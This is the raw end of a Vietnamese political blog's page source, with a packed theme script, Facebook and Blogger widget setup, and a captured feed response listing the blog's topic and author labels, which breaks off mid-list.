39\x7c\x31\x36\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x32\x32\x33\x7c\x31\x30\x32\x7c\x36\x30\x31\x7c\x31\x38\x39\x7c\x31\x33\x30\x7c\x31\x31\x32\x7c\x31\x32\x37\x7c\x32\x30\x37\x7c\x64\x6f\x74\x73\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x38\x30\x30\x7c\x31\x33\x31\x7c\x31\x32\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x64\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x31\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x31\x39\x31\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x38\x7c\x31\x38\x37\x7c\x35\x35\x30\x7c\x31\x39\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x31\x31\x7c\x6c\x6f\x6f\x70\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x34\x7c\x31\x33\x32\x7c\x31\x30\x39\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x38\x34\x7c\x32\x31\x35\x7c\x31\x35\x36\x7c\x32\x32\x37\x7c\x69\x74\x65\x6d\x73\x7c\x78\x34\x32\x7c\x31\x35\x38\x7c\x31\x39\x36\x7c\x78\x34\x34\x7c\x6e\x61\x76\x7c\x31\x38\x35\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x32\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x61\x7c\x32\x32\x38\x7c\x32\x32\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x39\x7c\x78\x37\x31\x7c\x31\x32\x34\x7c\x32\x31\x30\x7c\x31\x32\x39\x7c\x78\x34\x42\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x30\x7c\x32\x33\x34\x7c\x31\x34\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x37\x7c\x32\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x66\x7c\x31\x39\x33\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x32\x30\x39\x7c\x78\x34\x46\x7c\x32\x33\x38\x7c\x78\x34\x36\x7c\x31\x34\x35\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x32\x33\x37\x7c\x31\x32\x35\x7c\x32\x33\x35\x7c\x62\x5f\x72\x63\x7c\x32\x30\x30\x7c\x31\x39\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x65\x7c\x31\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x64\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x63\x7c\x32\x30\x33\x7c\x66\x61\x6c\x73\x65\x7c\x32\x30\x34\x7c\x31\x39\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x31\x7c\x31\x30\x34\x7c\x31\x32\x33\x7c\x32\x32\x32\x7c\x31\x34\x33\x7c\x31\x37\x31\x7c\x31\x32\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x30\x7c\x31\x30\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x31\x7c\x31\x30\x36\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x32\x31\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x32\x7c\x31\x31\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x33\x7c\x31\x30\x31\x7c\x31\x30\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TdxrVY);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7YXiVwoIZbGT3sR5zIoGp07RC8Fw:1769828751496';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8324915488659303299','//www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html','8324915488659303299');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8324915488659303299', 'title': 'TH\xd4NG LU\u1eacN', 'url': 'https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html', 'canonicalUrl': 'https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html', 'homepageUrl': 'https://www.thongluan.blog/', 'searchUrl': 'https://www.thongluan.blog/search', 'canonicalHomepageUrl': 'https://www.thongluan.blog/', 'blogspotFaviconUrl': 'https://www.thongluan.blog/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-115932443-1', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - Atom\x22 href\x3d\x22https://www.thongluan.blog/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - RSS\x22 href\x3d\x22https://www.thongluan.blog/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8324915488659303299/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TH\xd4NG LU\u1eacN - Atom\x22 href\x3d\x22https://www.thongluan.blog/feeds/911904012882861088/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0110oc th\xeam', 'pageType': 'item', 'postId': '911904012882861088', 'postImageUrl': 'https://ichef.bbci.co.uk/news/624/cpsprodpb/A0BF/production/_109315114_91591af6-8ba2-45f7-af85-4cb3108e9f1c.jpg', 'pageName': 'Gi\u1edbi tr\u1ebb t\u1ea1i Ba Lan: \x27T\xf4i kh\xf4ng h\u1eb3n l\xe0 ng\u01b0\u1eddi Vi\u1ec7t\x27 (BBC Ti\u1ebfng Vi\u1ec7t)', 'pageTitle': 'TH\xd4NG LU\u1eacN: Gi\u1edbi tr\u1ebb t\u1ea1i Ba Lan: \x27T\xf4i kh\xf4ng h\u1eb3n l\xe0 ng\u01b0\u1eddi Vi\u1ec7t\x27 (BBC Ti\u1ebfng Vi\u1ec7t)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gi\u1edbi tr\u1ebb t\u1ea1i Ba Lan: \x27T\xf4i kh\xf4ng h\u1eb3n l\xe0 ng\u01b0\u1eddi Vi\u1ec7t\x27 (BBC Ti\u1ebfng Vi\u1ec7t)', 'description': ' Th\u1ebf h\u1ec7 ng\u01b0\u1eddi Vi\u1ec7t th\u1ee9 hai \u1edf h\u1ea3i ngo\u1ea1i kh\u1eb3ng \u0111\u1ecbnh h\u1ecd kh\xf4ng h\u1eb3n l\xe0 ng\u01b0\u1eddi Vi\u1ec7t, v\xe0 h\u1ecd c\u0169ng kh\xf4ng mu\u1ed1n quay tr\u1edf v\u1ec1 Vi\u1ec7t Nam. \u0110\xe2y l\xe0 h\u1eadu qu\u1ea3 c\u1ee7a...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.thongluan.blog/2019/10/gioi-tre-tai-ba-lan-toi-khong-han-la.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 911904012882861088}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2547341110-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'T\u1ed5ng s\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.thongluan.blog/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCerVxWna7Szkg4zGAwNxPtjXoHXTpschE7r12X3CnHIITBykLCjm1ZHgcSmiSnor7S1W_BnXzF0jw3PWIGnaoKw35kjA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'footer-sec3', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thongluan.blog/feeds/posts/default/-/Nguy%E1%BB%85n%20Gia%20Ki%E1%BB%83ng?alt=json-in-script&max-results=10&callback=jQuery112205561014877405013_1769828750243&_=1769828750244
body_size: 30247
content:
// API callback
jQuery112205561014877405013_1769828750243({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299"},"updated":{"$t":"2026-01-30T23:32:54.389+07:00"},"category":[{"term":"Tin tức"},{"term":"diễn đàn"},{"term":"Diễn Đàn Dân Chủ"},{"term":"THDCĐN"},{"term":"điểm tin"},{"term":"THDCDN"},{"term":"Dự án chính trị"},{"term":"Cuộc chiến Nga-Ukraine"},{"term":"vận động dân chủ"},{"term":"Nguyễn Gia Kiểng"},{"term":"đảng cộng sản"},{"term":"Nhân quyền"},{"term":"trí thức chính trị"},{"term":"Hòa giải và Hòa hợp Dân tộc"},{"term":"chiến tranh Nga - Ukraina"},{"term":"Việt Hoàng"},{"term":"dân chủ đa nguyên"},{"term":"tự chuyển hóa"},{"term":"quan điểm"},{"term":"RFI"},{"term":"Thảo luận dân chủ"},{"term":"Donald Trump"},{"term":"Biển Đông"},{"term":"Trung Quốc"},{"term":"lịch sử"},{"term":"BBC"},{"term":"đảng csvn"},{"term":"phân tích"},{"term":"Chủ nghĩa Mác Lê"},{"term":"Giáo dục"},{"term":"văn hóa thảo luận"},{"term":"tư tưởng"},{"term":"dân chủ và độc tài"},{"term":"Covid-19"},{"term":"Đổi mới"},{"term":"Hoa Kỳ"},{"term":"Diễn đàn  dân chủ"},{"term":"Tô Lâm"},{"term":"kinh tế"},{"term":"RFA"},{"term":"Diễn Đàn Dân Chủ"},{"term":"hiến pháp"},{"term":"tự do tôn giáo"},{"term":"quan hệ Mỹ-Trung"},{"term":"phân tích"},{"term":"Nghiên Cứu Quốc Tế"},{"term":"Đấu đá nội bộ đảng"},{"term":"tham nhũng"},{"term":"Quan hệ Việt-Trung"},{"term":"Việt Hoàng"},{"term":"chính trị Việt Nam"},{"term":"Kinh tế Việt Nam"},{"term":"Tiêu Điểm"},{"term":"Chủ nghĩa khủng bố"},{"term":"Độc Tài Đảng Trị"},{"term":"Mai V. Phạm"},{"term":"VOA"},{"term":"môi trường"},{"term":"Tập Hơp Dân Chủ Đa Nguyên"},{"term":"báo chí Việt Nam"},{"term":"Chính trị Mỹ"},{"term":"Trần Hùng"},{"term":"chính trị Trung Quốc"},{"term":"thoát Trung"},{"term":"Điểm báo"},{"term":"Nguyễn Văn Huy"},{"term":"Võ Ngọc Ánh"},{"term":"Thảm họa Formosa"},{"term":"văn hóa tổ chức"},{"term":"Biểu tình"},{"term":"Trần Khắc Đức"},{"term":"Thạch Đạt Lang"},{"term":"ngày 30 tháng 4"},{"term":"phạm trần"},{"term":"Hoàng Quốc Dũng"},{"term":"Phạm Đình Trọng"},{"term":"Biến đổi khí hậu"},{"term":"Nguyễn Phú Trọng"},{"term":"bất bạo động"},{"term":"việt nam"},{"term":"Đại hội 14 ĐCSVN"},{"term":"Song Chi"},{"term":"Mỹ-Trung"},{"term":"Tư Liệu"},{"term":"tù nhân chính trị"},{"term":"Hồng Kông"},{"term":"Thoibao.de"},{"term":"Tự do ngôn luận"},{"term":"văn hóa"},{"term":"Văn Hóa Giáo Dục"},{"term":"chống tham nhũng"},{"term":"quan hệ Việt - Mỹ"},{"term":"Mối nguy Trung Quốc"},{"term":"Putin"},{"term":"công an đánh dân"},{"term":"người Thượng"},{"term":"Chu Tuấn Anh"},{"term":"tổng hợp"},{"term":"Sơn Dương"},{"term":"Tập Cận Bình"},{"term":"quan hệ Việt -Trung"},{"term":"quân sự"},{"term":"Afghanistan"},{"term":"kinh tế Trung Quốc"},{"term":"Triết học chính trị"},{"term":"chế độ cộng sản"},{"term":"quan hệ Đài Loan - Trung Quốc"},{"term":"Tù nhân lương tâm"},{"term":"tư hữu đất"},{"term":"Bùi Quang Vơm"},{"term":"Dự án tương lai chung"},{"term":"Yến Vương"},{"term":"chế độ tổng thống"},{"term":"Nguyễn Thị Bích Ngà"},{"term":"Văn Hóa"},{"term":"chính trị"},{"term":"Đại biểu quốc hội"},{"term":"đảng viên"},{"term":"Quốc gia"},{"term":"bầu cử tổng thống Mỹ"},{"term":"Đỗ Xuân Cang"},{"term":"Khai sáng kỷ nguyên thứ hai"},{"term":"Quách Gia Khang"},{"term":"chế độ độc tài"},{"term":"ĐCSVN"},{"term":"Chu Văn"},{"term":"Formosa"},{"term":"Quốc Bảo"},{"term":"Trần Khánh Ân"},{"term":"Trần Quốc Việt"},{"term":"mùa bầu cử"},{"term":"xung đột Do Thái - Palestine"},{"term":"ý kiến"},{"term":"Đồng Tâm"},{"term":"Công an VN"},{"term":"Cộng đồng quốc gia"},{"term":"Hoang Bach Channel"},{"term":"Học tập chính trị"},{"term":"Kỷ Nguyên"},{"term":"Mỹ Đức"},{"term":"Việt Dân"},{"term":"công an trị"},{"term":"lịch sử đảng cộng sản Việt Nam"},{"term":"nhân vật lịch sử"},{"term":"quan hệ Mỹ- Việt"},{"term":"Tuấn Khanh"},{"term":"Việt Nghĩa"},{"term":"Việt Thủy"},{"term":"kinh tế vĩ mô"},{"term":"ô nhiễm môi trường"},{"term":"Địa Chính Trị"},{"term":"Trung Quốc"},{"term":"Cách mạng Tháng Tám"},{"term":"Pháp"},{"term":"khủng hoảng chính trị Mỹ"},{"term":"nội chiến"},{"term":"thảo luận"},{"term":"vũ khí hạt nhân"},{"term":"Đảng CSTQ"},{"term":"ASEAN"},{"term":"Hà Nội"},{"term":"Lê Hữu Khóa"},{"term":"Một Ngày Lễ Lớn Của Mai Sau"},{"term":"Trật tự thế giới mới"},{"term":"Venezuela"},{"term":"chế độ đại nghị"},{"term":"cựu đảng viên"},{"term":"lịch sử."},{"term":"Đinh Hoàng Thắng"},{"term":"Bắc Triều Tiên"},{"term":"News"},{"term":"Obama"},{"term":"Trân Văn"},{"term":"Việt Nam"},{"term":"chiến dịch đốt lò"},{"term":"khủng hoảng Nga-NATO"},{"term":"Châu Âu"},{"term":"Joe Biden"},{"term":"Myanmar"},{"term":"Nga"},{"term":"Phật giáo"},{"term":"Trí tuệ nhân tạo"},{"term":"chiến tranh Israel - Iran"},{"term":"khủng hoảng chính trị Nepal 2025"},{"term":"khủng hoảng kinh tế"},{"term":"quan hệ Hoa Kỳ-Trung Quốc"},{"term":"trung đông"},{"term":"Mekong"},{"term":"Nguyễn Xuân Phúc"},{"term":"bầu cử Mỹ"},{"term":"phỏng vấn"},{"term":"Đường sắt Bắc Nam"},{"term":"Bầu cử Pháp"},{"term":"Nhã Duy"},{"term":"Thiên Cầm"},{"term":"Tưởng Năng Tiến"},{"term":"Xã luận"},{"term":"chủ nghĩa dân túy"},{"term":"trungquoc"},{"term":"đảng cộng sản Việt Nam"},{"term":"JB Nguyễn Hữu Vinh"},{"term":"Làn sóng dân chủ thứ Tư"},{"term":"Người Chăm"},{"term":"Thích Minh Tuệ"},{"term":"Thế vận hội Paris 2024"},{"term":"bất động sản"},{"term":"quan hệ EU - Trung Quốc"},{"term":"quan hệ Nga - Trung Quốc"},{"term":"Đặng Đình Mạnh"},{"term":"Bảo vệ môi trường"},{"term":"Cao Tuấn"},{"term":"Năm Mới 2017"},{"term":"Vingroup"},{"term":"diệt chủng"},{"term":"dân oan Việt Nam"},{"term":"khủng hoảng hạt nhân"},{"term":"quan hệ EU-Nga"},{"term":"quốc tế"},{"term":"tham ô tài sản"},{"term":"xung đột biên giới"},{"term":"Chiến tranh Ukraine-Nga"},{"term":"Hàn Quốc"},{"term":"Hồ Chí Minh"},{"term":"Hồng Việt"},{"term":"Kênh đào Phù Nam"},{"term":"Nhật Bản"},{"term":"Philippines"},{"term":"Phạm Phú Khải"},{"term":"Radio Dân Chủ"},{"term":"Thái Lan"},{"term":"Trần Hiếu Chân"},{"term":"bong bóng bất động sản"},{"term":"chiến tranh Việt Nam"},{"term":"di dân"},{"term":"nền dân chủ Mỹ"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ Nga - Mỹ"},{"term":"điện hạt nhân"},{"term":"đại hội 13"},{"term":"đồng bằng sông Cửu Long"},{"term":"Giao thông VN"},{"term":"Gió Bấc"},{"term":"Phạm Chí Dũng"},{"term":"Tiếng Việt"},{"term":"Tổ quốc"},{"term":"Võ Thanh Liêm"},{"term":"chiến tranh thương mại Mỹ-Trung"},{"term":"chủ nghĩa cá nhân"},{"term":"quan hệ Mỹ-Trung"},{"term":"quan hệ Trung Quốc-Thế giới"},{"term":"quan hệ Việt-Nga"},{"term":"tham quan"},{"term":"toàn cầu hóa"},{"term":"trí thức Việt Nam"},{"term":"tôn giáo"},{"term":"tạp chí kinh tế"},{"term":"độc tài và dân chủ"},{"term":"Hoa Kỳ - Asean"},{"term":"Huy Đức"},{"term":"Lê Mạnh Hùng"},{"term":"Lê Mạnh Tường"},{"term":"Nam Gia"},{"term":"Nam Việt"},{"term":"Nato"},{"term":"The Economist"},{"term":"Thảm Họa Thiên Tai 2025"},{"term":"Trà My"},{"term":"Trần Quang Thành"},{"term":"Viết từ Sài Gòn"},{"term":"Viễn Huỳnh"},{"term":"Việt Thịnh"},{"term":"Võ Văn Thưởng"},{"term":"căn cước"},{"term":"cưỡng chế"},{"term":"khủng hoảng chính trị Pháp"},{"term":"kinh tế thế giới"},{"term":"nghề luật"},{"term":"quan hệ Mỹ-Nga"},{"term":"thiên tai"},{"term":"tin giả"},{"term":"tạp chí"},{"term":"vụ án Đồng Tâm"},{"term":"xung đột Thái Lan - Campuchia"},{"term":"xăng dầu"},{"term":"Điểm Tuần Báo"},{"term":"Đài Loan"},{"term":"đấu tranh dân chủ"},{"term":"Bangladesh"},{"term":"Bùi Văn Phú"},{"term":"Cambodia"},{"term":"Châu Á"},{"term":"Cộng đồng hải ngoại"},{"term":"David Hutt"},{"term":"Hoàng Xuân Phú"},{"term":"Hòa thượng Thích Tuệ Sỹ"},{"term":"Liên Hợp Quốc"},{"term":"Nguyễn Duy Niệm"},{"term":"Nguyễn Việt Anh"},{"term":"Người Việt"},{"term":"Phạm Quế Dương"},{"term":"Phạm Đoan Trang"},{"term":"Quan hệ Việt-Mỹ-Trung"},{"term":"Tập Hợp Dân Chủ Đa Nguyên"},{"term":"Tổ Quốc Ăn Năn"},{"term":"VNTB"},{"term":"Vạn Thịnh Phát"},{"term":"chống biến đổi khí hậu"},{"term":"chủ nghĩa lãng mạn"},{"term":"cuba"},{"term":"hồ sơ"},{"term":"khủng hoảng chính trị Trung Quốc"},{"term":"mạng xã hội"},{"term":"ngoại giao"},{"term":"năng lượng"},{"term":"nạn buôn người"},{"term":"quan hệ Hoa Kỳ - Châu Á Thái Bình Dương"},{"term":"quan hệ Việt - Cambodia"},{"term":"quốc phòng"},{"term":"thuyết âm mưu"},{"term":"thuyền nhân"},{"term":"văn hóa Khổng giáo"},{"term":"Đất Nước Và Môi Trường"},{"term":"Audio"},{"term":"Buôn người"},{"term":"Châu Á - Thái Bình Dương"},{"term":"Công Giáo"},{"term":"Công nhân VN"},{"term":"Facebook"},{"term":"Hoàng Bách Channel"},{"term":"Hoàng Trường"},{"term":"Hungary"},{"term":"LHQ"},{"term":"Liên Xô"},{"term":"Miến Điện"},{"term":"Nghiên Cứu Lịch Sử"},{"term":"Nguyễn Nhơn"},{"term":"Nguyễn Quang Dy"},{"term":"Nguyễn Quốc Khải"},{"term":"Ngô Nhân Dụng"},{"term":"Ngô Đình Diệm"},{"term":"Người bảo vệ nhân quyền"},{"term":"Nên đọc"},{"term":"Trung Quốc - Asean"},{"term":"Trịnh Bá Phương"},{"term":"Vành đai con đường"},{"term":"Xung đột Israel-Palestine"},{"term":"Xã hội"},{"term":"Zachary Abuza"},{"term":"an ninh mạng"},{"term":"chính quyền Cộng sản"},{"term":"chế độ cộng sản cáo chung"},{"term":"công đoàn"},{"term":"economist"},{"term":"góc nhìn"},{"term":"kiểm soát xã hội dân sự"},{"term":"lê hồng hiệp"},{"term":"năng lượng tái tạo"},{"term":"năng lượng xanh"},{"term":"nước 